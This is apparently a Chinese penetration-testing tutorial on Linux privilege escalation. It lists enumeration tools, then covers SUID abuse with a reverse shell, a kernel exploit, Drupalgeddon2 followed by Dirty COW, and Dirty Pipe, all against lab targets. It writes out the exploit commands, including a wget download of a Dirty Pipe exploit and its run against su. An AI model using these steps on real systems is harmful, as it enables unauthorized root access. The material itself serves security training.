

项目下载地址

综合类探针:

https://github.com/liamg/traitor

自动化提权:

https://github.com/AlessandroZ/BeRoot

信息收集:

https://github.com/rebootuser/LinEnum

https://github.com/sleventyeleven/linuxprivchecker

漏洞探针:

https://github.com/mzet-/linux-exploit-suggester

https://github.com/jondonas/linux-exploit-suggester-2

二进制文件提权命令查询平台:

Linux:https://gtfobins.github.io/

Windows:https://lolbas-project.github.io



案例一: Linux-配置安全 SUID 提权探针&利用





首先先查找suid权限的命令

find / -user root -perm -4000 -print 2>/dev/null

find / -type f -perm /u=s 2>/dev/null

或者上传项目进行检测,项目地址

GitHub - rebootuser/LinEnum: Scripted Local Linux Enumeration & Privilege Escalation Checks

执行该脚本并将其写入1.txt,利用vim查找

除此之外该脚本还可以帮你去查询一些敏感文件的信息





如何利用?

网站:GTFOBins

SUID Executables – Penetration Testing Lab

利用该网站查找对应的命令,如果后面有suid说明可以利用suid进行提权

find命令在执行的时候后面可以跟-exec,在这个过程中你的身份就是root,可以利用root反弹shell

利用冰蝎进行连接然后反弹shell给msf,msf配置按照冰蝎写的进行配置

msf配置完成开启监听

find提权时需要注意的点

这个时候获得了反弹的权限

提权









案例二: Linux-内核漏洞本地用户提权-探针&利用-墨者

靶场环境:(新注册的用户有免费的12墨币^_^)Ubuntu 16.04漏洞复现(CVE-2017-16995)_主机安全_在线靶场_墨者学院_专注于网络安全人才培养

下载后连接



上传漏洞检测的脚本,脚本下载地址:https://github.com/The-Z-Labs/linux-exploit-suggester

上传加执行权限进行执行

检测出来很多漏洞

而且该工具里面直接有exp的下载地址

下载好后上传服务器,里面有运行方式

上传后编译,然后执行

案例三: Linux-内核漏洞 Web 用户提权-探针&利用-脏牛

靶机下载地址:

链接:https://pan.baidu.com/s/1m8XLp26yOJbrZw8H5HR-Tw?pwd=ii5m

提取码:ii5m



开启靶机用nmap扫描ip

端口全扫描

访问页面

drupal版本为drupal7

msf寻找drupal

msf寻找drupal

利用工具

利用工具

use exploit/unix/webapp/drupal_drupalgeddon2

set rhost 192.168.172.130

set rport 1898

run

meter命令行可以利用upload命令进行文件上传

进入shell下tmp下给目标加上执行权限,执行,可以查看漏洞

这里利用的是脏牛漏洞



从git上下载exp上传

编译执行

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil

./dcow

su root

root密码被切换了

得到密码,ssh连接





案例四:Linux-内核漏洞本地用户提权-探针&利用-DirtyPipe

影响版本

5.8 <= Linux内核版本 < 5.16.11 / 5.15.25 / 5.10.102

符合漏洞版本的kali

Index of /kali-images/kali-2022.2/

wget https://haxx.in/files/dirtypipez.c --no-check-certificate

gcc -o dirtypipez dirtypipez.c



./dirtypipez /usr/bin/su #任何具体suid权限的文件均可

